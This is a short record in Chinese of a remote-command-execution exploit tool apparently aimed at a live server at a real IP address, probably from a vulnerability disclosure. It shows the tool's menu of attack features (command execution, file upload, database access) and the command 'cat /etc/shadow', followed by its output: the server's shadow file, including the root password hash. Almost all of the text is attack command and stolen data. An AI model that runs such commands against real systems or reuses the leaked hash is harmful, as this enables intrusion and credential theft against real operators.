 目标地址: http://115.28.32.72:9000/superadmin/adminLogin.action?isAgent=null&agentUser=null
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令: cat /etc/shadow 执行 回显
root:$1$CJ19jnHQ$LkfYKz.Q9MzNcdUCnXXjX/:16204:0:99999:7:::
bin:*:15787:0:99999:7:::
daemon:*:15787:0:99999:7:::
adm:*:15787:0:99999:7:::
lp:*:15787:0:99999:7:::
sync:*:15787:0:99999:7:::
shutdown:*:15787:0:99999:7:::
halt:*:15787:0:99999:7:::
mail:*:15787:0:99999:7:::
news:*:15787:0:99999:7:::
uucp:*:15787:0:99999:7:::
operator:*:15787:0:99999:7:::
games:*:15787:0:99999:7:::
gopher:*:15787:0:99999:7:::
ftp:*:15787:0:99999:7:::
nobody:*:15787:0:99999:7:::
vcsa:!!:15787:0:99999:7:::
sshd:!!:15787:0:99999:7:::
ntp:!!:15787:0:99999:7:::
mysql:!!:15833::::::
www.wooyun.org